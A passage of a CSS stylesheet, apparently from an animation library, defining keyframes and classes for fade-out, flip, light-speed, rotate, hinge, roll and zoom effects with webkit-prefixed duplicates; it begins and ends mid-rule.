	from {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
}

.fadeOutDown {
	-webkit-animation-name: fadeOutDown;
	animation-name: fadeOutDown
}

@-webkit-keyframes fadeOutDownBig {
	from {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, 2000px, 0);
		transform: translate3d(0, 2000px, 0)
	}
}

@keyframes fadeOutDownBig {
	from {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, 2000px, 0);
		transform: translate3d(0, 2000px, 0)
	}
}

.fadeOutDownBig {
	-webkit-animation-name: fadeOutDownBig;
	animation-name: fadeOutDownBig
}

@-webkit-keyframes fadeOutLeft {
	from {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
}

@keyframes fadeOutLeft {
	from {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
}

.fadeOutLeft {
	-webkit-animation-name: fadeOutLeft;
	animation-name: fadeOutLeft
}

@-webkit-keyframes fadeOutLeftBig {
	from {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(-2000px, 0, 0);
		transform: translate3d(-2000px, 0, 0)
	}
}

@keyframes fadeOutLeftBig {
	from {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(-2000px, 0, 0);
		transform: translate3d(-2000px, 0, 0)
	}
}

.fadeOutLeftBig {
	-webkit-animation-name: fadeOutLeftBig;
	animation-name: fadeOutLeftBig
}

@-webkit-keyframes fadeOutRight {
	from {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
}

@keyframes fadeOutRight {
	from {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
}

.fadeOutRight {
	-webkit-animation-name: fadeOutRight;
	animation-name: fadeOutRight
}

@-webkit-keyframes fadeOutRightBig {
	from {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(2000px, 0, 0);
		transform: translate3d(2000px, 0, 0)
	}
}

@keyframes fadeOutRightBig {
	from {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(2000px, 0, 0);
		transform: translate3d(2000px, 0, 0)
	}
}

.fadeOutRightBig {
	-webkit-animation-name: fadeOutRightBig;
	animation-name: fadeOutRightBig
}

@-webkit-keyframes fadeOutUp {
	from {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}
}

@keyframes fadeOutUp {
	from {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}
}

.fadeOutUp {
	-webkit-animation-name: fadeOutUp;
	animation-name: fadeOutUp
}

@-webkit-keyframes fadeOutUpBig {
	from {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -2000px, 0);
		transform: translate3d(0, -2000px, 0)
	}
}

@keyframes fadeOutUpBig {
	from {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -2000px, 0);
		transform: translate3d(0, -2000px, 0)
	}
}

.fadeOutUpBig {
	-webkit-animation-name: fadeOutUpBig;
	animation-name: fadeOutUpBig
}

@-webkit-keyframes flip {
	from {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}

	40% {
		-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
		transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}

	50% {
		-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
		transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	80% {
		-webkit-transform: perspective(400px) scale3d(.95, .95, .95);
		transform: perspective(400px) scale3d(.95, .95, .95);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	to {
		-webkit-transform: perspective(400px);
		transform: perspective(400px);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}
}

@keyframes flip {
	from {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}

	40% {
		-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
		transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}

	50% {
		-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
		transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	80% {
		-webkit-transform: perspective(400px) scale3d(.95, .95, .95);
		transform: perspective(400px) scale3d(.95, .95, .95);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	to {
		-webkit-transform: perspective(400px);
		transform: perspective(400px);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}
}

.animated.flip {
	-webkit-backface-visibility: visible;
	backface-visibility: visible;
	-webkit-animation-name: flip;
	animation-name: flip
}

@-webkit-keyframes flipInX {
	from {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	60% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		opacity: 1
	}

	80% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
	}

	to {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

@keyframes flipInX {
	from {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	60% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		opacity: 1
	}

	80% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
	}

	to {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

.flipInX {
	-webkit-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipInX;
	animation-name: flipInX
}

@-webkit-keyframes flipInY {
	from {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	60% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		opacity: 1
	}

	80% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
	}

	to {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

@keyframes flipInY {
	from {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in;
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	60% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		opacity: 1
	}

	80% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
	}

	to {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

.flipInY {
	-webkit-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipInY;
	animation-name: flipInY
}

@-webkit-keyframes flipOutX {
	from {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}

	30% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		opacity: 1
	}

	to {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		opacity: 0
	}
}

@keyframes flipOutX {
	from {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}

	30% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		opacity: 1
	}

	to {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		opacity: 0
	}
}

.flipOutX {
	-webkit-animation-name: flipOutX;
	animation-name: flipOutX;
	-webkit-backface-visibility: visible !important;
	backface-visibility: visible !important
}

@-webkit-keyframes flipOutY {
	from {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}

	30% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
		opacity: 1
	}

	to {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		opacity: 0
	}
}

@keyframes flipOutY {
	from {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}

	30% {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
		opacity: 1
	}

	to {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		opacity: 0
	}
}

.flipOutY {
	-webkit-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipOutY;
	animation-name: flipOutY
}

@-webkit-keyframes lightSpeedIn {
	from {
		-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
		transform: translate3d(100%, 0, 0) skewX(-30deg);
		opacity: 0
	}

	60% {
		-webkit-transform: skewX(20deg);
		transform: skewX(20deg);
		opacity: 1
	}

	80% {
		-webkit-transform: skewX(-5deg);
		transform: skewX(-5deg);
		opacity: 1
	}

	to {
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes lightSpeedIn {
	from {
		-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
		transform: translate3d(100%, 0, 0) skewX(-30deg);
		opacity: 0
	}

	60% {
		-webkit-transform: skewX(20deg);
		transform: skewX(20deg);
		opacity: 1
	}

	80% {
		-webkit-transform: skewX(-5deg);
		transform: skewX(-5deg);
		opacity: 1
	}

	to {
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

.lightSpeedIn {
	-webkit-animation-name: lightSpeedIn;
	animation-name: lightSpeedIn;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}

@-webkit-keyframes lightSpeedOut {
	from {
		opacity: 1
	}

	to {
		-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
		transform: translate3d(100%, 0, 0) skewX(30deg);
		opacity: 0
	}
}

@keyframes lightSpeedOut {
	from {
		opacity: 1
	}

	to {
		-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
		transform: translate3d(100%, 0, 0) skewX(30deg);
		opacity: 0
	}
}

.lightSpeedOut {
	-webkit-animation-name: lightSpeedOut;
	animation-name: lightSpeedOut;
	-webkit-animation-timing-function: ease-in;
	animation-timing-function: ease-in
}

@-webkit-keyframes rotateIn {
	from {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0, 0, 1, -200deg);
		transform: rotate3d(0, 0, 1, -200deg);
		opacity: 0
	}

	to {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateIn {
	from {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0, 0, 1, -200deg);
		transform: rotate3d(0, 0, 1, -200deg);
		opacity: 0
	}

	to {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateIn {
	-webkit-animation-name: rotateIn;
	animation-name: rotateIn
}

@-webkit-keyframes rotateInDownLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}

	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInDownLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}

	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInDownLeft {
	-webkit-animation-name: rotateInDownLeft;
	animation-name: rotateInDownLeft
}

@-webkit-keyframes rotateInDownRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}

	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInDownRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}

	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInDownRight {
	-webkit-animation-name: rotateInDownRight;
	animation-name: rotateInDownRight
}

@-webkit-keyframes rotateInUpLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}

	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInUpLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}

	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInUpLeft {
	-webkit-animation-name: rotateInUpLeft;
	animation-name: rotateInUpLeft
}

@-webkit-keyframes rotateInUpRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, -90deg);
		transform: rotate3d(0, 0, 1, -90deg);
		opacity: 0
	}

	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInUpRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, -90deg);
		transform: rotate3d(0, 0, 1, -90deg);
		opacity: 0
	}

	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInUpRight {
	-webkit-animation-name: rotateInUpRight;
	animation-name: rotateInUpRight
}

@-webkit-keyframes rotateOut {
	from {
		-webkit-transform-origin: center;
		transform-origin: center;
		opacity: 1
	}

	to {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0, 0, 1, 200deg);
		transform: rotate3d(0, 0, 1, 200deg);
		opacity: 0
	}
}

@keyframes rotateOut {
	from {
		-webkit-transform-origin: center;
		transform-origin: center;
		opacity: 1
	}

	to {
		-webkit-transform-origin: center;
		transform-origin: center;
		-webkit-transform: rotate3d(0, 0, 1, 200deg);
		transform: rotate3d(0, 0, 1, 200deg);
		opacity: 0
	}
}

.rotateOut {
	-webkit-animation-name: rotateOut;
	animation-name: rotateOut
}

@-webkit-keyframes rotateOutDownLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		opacity: 1
	}

	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
}

@keyframes rotateOutDownLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		opacity: 1
	}

	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
}

.rotateOutDownLeft {
	-webkit-animation-name: rotateOutDownLeft;
	animation-name: rotateOutDownLeft
}

@-webkit-keyframes rotateOutDownRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		opacity: 1
	}

	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}
}

@keyframes rotateOutDownRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		opacity: 1
	}

	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}
}

.rotateOutDownRight {
	-webkit-animation-name: rotateOutDownRight;
	animation-name: rotateOutDownRight
}

@-webkit-keyframes rotateOutUpLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		opacity: 1
	}

	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}
}

@keyframes rotateOutUpLeft {
	from {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		opacity: 1
	}

	to {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}
}

.rotateOutUpLeft {
	-webkit-animation-name: rotateOutUpLeft;
	animation-name: rotateOutUpLeft
}

@-webkit-keyframes rotateOutUpRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		opacity: 1
	}

	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, 90deg);
		transform: rotate3d(0, 0, 1, 90deg);
		opacity: 0
	}
}

@keyframes rotateOutUpRight {
	from {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		opacity: 1
	}

	to {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, 90deg);
		transform: rotate3d(0, 0, 1, 90deg);
		opacity: 0
	}
}

.rotateOutUpRight {
	-webkit-animation-name: rotateOutUpRight;
	animation-name: rotateOutUpRight
}

@-webkit-keyframes hinge {
	0% {
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	20%,
	60% {
		-webkit-transform: rotate3d(0, 0, 1, 80deg);
		transform: rotate3d(0, 0, 1, 80deg);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	40%,
	80% {
		-webkit-transform: rotate3d(0, 0, 1, 60deg);
		transform: rotate3d(0, 0, 1, 60deg);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out;
		opacity: 1
	}

	to {
		-webkit-transform: translate3d(0, 700px, 0);
		transform: translate3d(0, 700px, 0);
		opacity: 0
	}
}

@keyframes hinge {
	0% {
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	20%,
	60% {
		-webkit-transform: rotate3d(0, 0, 1, 80deg);
		transform: rotate3d(0, 0, 1, 80deg);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	40%,
	80% {
		-webkit-transform: rotate3d(0, 0, 1, 60deg);
		transform: rotate3d(0, 0, 1, 60deg);
		-webkit-transform-origin: top left;
		transform-origin: top left;
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out;
		opacity: 1
	}

	to {
		-webkit-transform: translate3d(0, 700px, 0);
		transform: translate3d(0, 700px, 0);
		opacity: 0
	}
}

.hinge {
	-webkit-animation-name: hinge;
	animation-name: hinge
}

@-webkit-keyframes rollIn {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
		transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes rollIn {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
		transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.rollIn {
	-webkit-animation-name: rollIn;
	animation-name: rollIn
}

@-webkit-keyframes rollOut {
	from {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
		transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)
	}
}

@keyframes rollOut {
	from {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
		transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)
	}
}

.rollOut {
	-webkit-animation-name: rollOut;
	animation-name: rollOut
}

@-webkit-keyframes zoomIn {
	from {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}

	50% {
		opacity: 1
	}
}

@keyframes zoomIn {
	from {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}

	50% {
		opacity: 1
	}
}

.zoomIn {
	-webkit-animation-name: zoomIn;
	animation-name: zoomIn
}

@-webkit-keyframes zoomInDown {
	from {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
	}
}

@keyframes zoomInDown {
	from {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
	}
}

.zoomInDown {
	-webkit-animation-name: zoomInDown;
	animation-name: zoomInDown
}

@-webkit-keyframes zoomInLeft {
	from {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
		transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
		transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
	}
}

@keyframes zoomInLeft {
	from {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
		transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
		transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
	}
}

.zoomInLeft {
	-webkit-animation-name: zoomInLeft;
	animation-name: zoomInLeft
}

@-webkit-keyframes zoomInRight {
	from {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
		transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
		transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
	}
}

@keyframes zoomInRight {
	from {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
		transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
		transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
	}
}

.zoomInRight {
	-webkit-animation-name: zoomInRight;
	animation-name: zoomInRight
}

@-webkit-keyframes zoomInUp {
	from {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
	}
}

@keyframes zoomInUp {
	from {
		opacity: 0;
